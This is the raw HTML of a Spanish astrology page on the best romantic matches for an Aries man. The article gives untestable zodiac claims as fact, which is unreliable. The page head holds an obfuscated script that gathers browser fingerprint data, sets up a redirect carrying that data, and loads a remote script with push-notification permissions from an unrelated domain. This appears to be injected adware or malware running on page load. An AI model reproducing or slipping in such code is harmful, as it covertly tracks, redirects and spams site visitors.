!important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(20px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#df5ccc !important;}#menu ul>li ul>li>a{font-size: calc(20px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #df5ccc;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #df5ccc;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #df5ccc;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(20px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}@media(min-width:1050px) {#menu ul>li ul {left:0 !important;}#menu ul>li>ul>li>ul {left: 15.5rem!important;}}.asap-content-logo-top {background: #f2e6f0;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #df5ccc;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.6" id="novashare-js-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://horoscopomariarosales.com/?p=2424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Fcual-es-la-mejor-pareja-para-un-hombre-aries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Fcual-es-la-mejor-pareja-para-un-hombre-aries%2F&#038;format=xml" />
        <style>
            #tps_carousel_container ._button,
            #tps_carousel_container ._button svg {
                color: #bb63c6;
                fill: #bb63c6;
            }

            #tps_carousel_container ._button {
                font-size: 32px;
                line-height: 32px;
            }

            #tps_carousel_container ._button svg {
                width: 32px;
                height: 32px;
            }

            #tps_carousel_container ._button:hover,
            #tps_carousel_container ._button:focus,
            #tps_carousel_container ._button:hover svg,
            #tps_carousel_container ._button:focus svg {
                color: #cf92d6;
                fill: #cf92d6;
            }

            #tps_carousel_container ._disabled,
            #tps_carousel_container ._disabled svg {
                color: #939393 !important;
                fill: #939393 !important;
            }

            #tps_carousel_container ._carousel {
                margin: 0 42px;
            }

            #tps_carousel_container ._prev {
                margin-right: 10px;
            }

            #tps_carousel_container ._next {
                margin-left: 10px;
            }
        </style>
        <meta name="theme-color" content="#f2e6f0"><style>@font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","alternateName":"Conoce todo sobre los Hor\u00f3scopos, signos zodiacales y astrolog\u00eda.","url":"https:\/\/horoscopomariarosales.com","logo":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/horoscopomariarosales.com\/cual-es-la-mejor-pareja-para-un-hombre-aries\/"},"headline":"\u00bfCu\u00e1l es la mejor pareja para un hombre Aries?","author":{"@type":"Person","name":"Maria Rosales","sameAs":"https:\/\/horoscopomariarosales.com\/author\/maria-rosales\/"},"publisher":{"@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","logo":{"@type":"ImageObject","url":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}},"datePublished":"2020-11-27T16:24:56+01:00","dateModified":"2024-10-28T18:02:13+01:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//oungimuk.net/b6a/33e4a/mw.min.js?z=5636623'+'&sw=/sw-check-permissions-6b413.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HF5YCSFBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HF5YCSFBT');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-180x180.png" />
<meta name="msapplication-TileImage" content="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-270x270.png" />
</head>
	
<body class="wp-singular single postid-2424 wp-theme-asap theiaPostSlider_body design-1">

	
	
	


<div class="asap-content-logo-top">
	
	<div class="site-header-content-top">
		
				
	<div class="site-logo"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" fetchpriority="high" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

		
		
	
	</div>
	
</div>
		
	
<header class="site-header">

	<div class="site-header-content">
		
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-menu-1" class="header-menu"><li id="menu-item-9225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
			
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">¿Cuál es la mejor pareja para un hombre Aries?</span><meta itemprop="position" content="2" /></li></ul></div>
				    <h1>¿Cuál es la mejor pareja para un hombre Aries?</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
		

	
	<div class="the-content">
	
	<div id="tps_slideContainer_2424" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Un hombre de voluntad, ambicioso y optimista, que aspira siempre a lo mejor. Cuando los hombres nacidos bajo este signo están enamorados, quiere dedicación, devoción y lealtad y solo se comprometerá si encuentra el amor verdadero. ¿Qué busca un hombre Aries en una mujer? ¿Con qué signo es más compatible Aries? Voy a responder estas preguntas ahora. </p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<div class="post-index"><span>Tabla de contenido<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#que_es_lo_que_mas_le_gusta_a_un_hombre_aries_" title="¿Qué es lo que más le gusta a un hombre Aries?">¿Qué es lo que más le gusta a un hombre Aries?</a>
																		</li>
																														<li>
												<a href="#no_le_gusta_al_hombre_aries" title="No le gusta al hombre Aries">No le gusta al hombre Aries</a>
																		</li>
																														<li>
												<a href="#que_le_gusta_al_hombre_aries_en_la_intimidad_" title="¿Qué le gusta al hombre Aries en la intimidad?">¿Qué le gusta al hombre Aries en la intimidad?</a>
																		</li>
																														<li>
												<a href="#la_compatibilidad_de_aries_con_otros_signos" title="La compatibilidad de Aries con otros signos">La compatibilidad de Aries con otros signos</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_aries_" title="♈+♈ Hombre Aries con Mujer Aries ">♈+♈ Hombre Aries con Mujer Aries </a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_geminis" title="♈+♉ Hombre Aries con Mujer Géminis">♈+♉ Hombre Aries con Mujer Géminis</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_cancer" title="♈+♋ Hombre Aries con Mujer Cáncer">♈+♋ Hombre Aries con Mujer Cáncer</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_leo" title="♈+♌ Hombre Aries con Mujer Leo">♈+♌ Hombre Aries con Mujer Leo</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_virgo" title="♈+♍ Hombre Aries con Mujer Virgo">♈+♍ Hombre Aries con Mujer Virgo</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_libra" title="♈+♎ Hombre Aries con Mujer Libra">♈+♎ Hombre Aries con Mujer Libra</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_escorpio" title="♈+♏ Hombre Aries con Mujer Escorpio">♈+♏ Hombre Aries con Mujer Escorpio</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_sagitario" title="♈+♐ Hombre Aries con Mujer Sagitario">♈+♐ Hombre Aries con Mujer Sagitario</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_capricornio" title="♈+♑ Hombre Aries con Mujer Capricornio">♈+♑ Hombre Aries con Mujer Capricornio</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_acuario" title="♈+♒ Hombre Aries con Mujer Acuario">♈+♒ Hombre Aries con Mujer Acuario</a>
																		</li>
																														<li>
												<a href="#hombre_aries_con_mujer_piscis" title="♈+♓ Hombre Aries con Mujer Piscis">♈+♓ Hombre Aries con Mujer Piscis</a>
																		</li>
																																										</li>
																						</ol>
												</div><h2 class="wp-block-heading">¿Qué es lo que más le gusta a un hombre Aries?</h2>



<p>Es sexualmente activo y necesita una fuerte atracción con su pareja para que la relación sea satisfactoria. Necesita valentía y profunda pasión para mantener viva la llama del amor. La compatibilidad sexual es lo más importante para él.</p>



<p><strong>La apariencia física es muy importante para el hombre Aries. </strong>Entonces, la belleza con cerebro es lo que buscará en la pareja de sus sueños.</p>



<h2 class="wp-block-heading">No le gusta al hombre Aries</h2>



<p><strong>Quiere una mujer que pueda igualar su energía y dinamismo. </strong>Al hombre de Aries no le gustan los socios competitivos que se involucran en una lucha de poder. Odia estar atado o que le pidan que espere pacientemente su turno.</p>



<p>Necesita una mujer amable en lugar de una pareja impulsiva que le traiga caos e inestabilidad.</p>



<h2 class="wp-block-heading">¿Qué le gusta al hombre Aries en la intimidad?</h2>



<p><strong>Aprecia la seducción, el juego y los preliminares antes del sexo. </strong>Es un amante apasionado y necesita ser seducido y encantado para hacer el amor. </p>



<p><strong>El hombre nacido bajo el signo astrológico de Aries es emprendedor y carismático. </strong>Quiere tomar el asunto en sus propias manos y romper todas las reglas al tener relaciones sexuales.</p>



<h2 class="wp-block-heading">La compatibilidad de Aries con otros signos</h2>



<h2 class="wp-block-heading">♈+♈ Hombre Aries con Mujer Aries </h2>



<p>Al compartir la misma energía procedente de Marte. Son una pareja poderosa que se llevará bien, capaces de satisfacer las expectativas del otro en el marco de la relación sentimental.</p>



<h2 class="wp-block-heading">♈+♉ Hombre Aries con Mujer Géminis</h2>



<p>Puede haber cierta inquietud entre estos dos signos astrológicos debido a sus polaridades, la mujer Géminis atrae al hombre Aries con sus habilidades de comunicación y su espíritu creativo.</p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><!-- Composite Start -->
<div id="M698200ScriptRootC1403842"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1403842.js" async></script>
<!-- Composite End --></div>



<h2 class="wp-block-heading">♈+♋ Hombre Aries con Mujer Cáncer</h2>



<p>Él tiene una personalidad dinámica y necesita sentirse desafiado para perseguir constantemente sus objetivos, mientras que la mujer Cáncer está relativamente basada en el hogar y espera que su pareja le devuelva el favor emocionalmente.</p>



<h2 class="wp-block-heading">♈+♌ Hombre Aries con Mujer Leo</h2>



<p>La mujer Leo comparte el mismo elemento de fuego que el hombre Aries. Mantienen una fuerte intimidad física y sienten una fuerte atracción el uno por el otro. Con su apoyo y generosidad, obtendrán un sentido más profundo hacia los objetivos de su vida.</p>



<h2 class="wp-block-heading">♈+♍ Hombre Aries con Mujer Virgo</h2>



<p>Si el hombre Aries puede ganarse su confianza, será más fácil para él abrirse emocionalmente y amar desinteresadamente. Se dejará seducir por sus dotes organizativas y analíticas, su manera de traerlo de vuelta a la realidad cada vez que va más allá de sus sueños más locos.</p>



<h2 class="wp-block-heading">♈+♎ Hombre Aries con Mujer Libra</h2>



<p>Son alegres, atrevidos y apasionados por el amor y la vida. Le encanta su sentido del equilibrio, su elegante apariencia y su encanto. Su compatibilidad intelectual mantendrá el vínculo romántico durante mucho tiempo.</p>



<h2 class="wp-block-heading">♈+♏ Hombre Aries con Mujer Escorpio</h2>



<p>Gobernados por la energía de Marte, son extremadamente apasionados y se controlan entre sí, pero son leales en el amor. La dedicación y determinación de la mujer Escorpio es digna del hombre Aries que se siente atraído por su sensualidad hipnótica.</p>



<h2 class="wp-block-heading">♈+♐ Hombre Aries con Mujer Sagitario</h2>



<p>La mujer Sagitario es aventurera y filósofa. Es honesta y optimista sobre la vida, lo que la hace atractiva para el hombre Aries, que a veces puede sufrir ataques de duda o falta de confianza en sí mismo. </p>



<h2 class="wp-block-heading">♈+♑ Hombre Aries con Mujer Capricornio</h2>



<p>El trabajo es un culto para esta mujer y sus metas inspirarán al hombre Aries a enfocar sus energías en las prioridades esenciales de la vida.</p>



<h2 class="wp-block-heading">♈+♒ Hombre Aries con Mujer Acuario</h2>



<p>Ella es una pionera y, a través de su proceso de pensamiento electrizante, es capaz de generar revoluciones humanitarias. Estos dos signos del zodíaco aman su libertad e independencia. Si el hombre Aries puede renunciar a su deseo de controlarlo todo, ella podrá tener una relación estable y duradera con él.</p>



<h2 class="wp-block-heading">♈+♓ Hombre Aries con Mujer Piscis</h2>



<p>Se dedicará a su amante Aries y se ocupará de sus necesidades siempre que él trate sus emociones con cuidado y la mime con su lealtad.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below large novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='font-size:28px;color:#d784e8;text-align:center;'>¡¡Comparte!!</div><div class='novashare-buttons-wrapper'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhoroscopomariarosales.com%2Fcual-es-la-mejor-pareja-para-un-hombre-aries%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='#' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>21</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://api.whatsapp.com/send?text=%C2%BFCu%C3%A1l%20es%20la%20mejor%20pareja%20para%20un%20hombre%20Aries%3F+https%3A%2F%2Fhoroscopomariarosales.com%2Fcual-es-la-mejor-pareja-para-un-hombre-aries%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>21</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2424&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Volver&quot;,&quot;nextText&quot;:&quot;Sigue leyendo&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/cual-es-la-mejor-pareja-para-un-hombre-aries\/&quot;,&quot;postId&quot;:2424,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:10,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.462\&quot;&gt;&lt;path d=\&quot;M0 198.283q0 7.428 5.428 12.857l212 212q5.428 5.429 12.857 5.429 7.429 0 12.857-5.429l47.428-47.428q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857L138.856 198.284 290.57 46.57q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-47.428-47.428Q237.714-32 230.285-32q-7.429 0-12.857 5.428l-212 212Q0 190.856 0 198.285z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.464\&quot;&gt;&lt;path d=\&quot;M0 33.715q0 7.428 5.428 12.857l151.714 151.714L5.428 350Q0 355.428 0 362.857q0 7.429 5.428 12.857l47.428 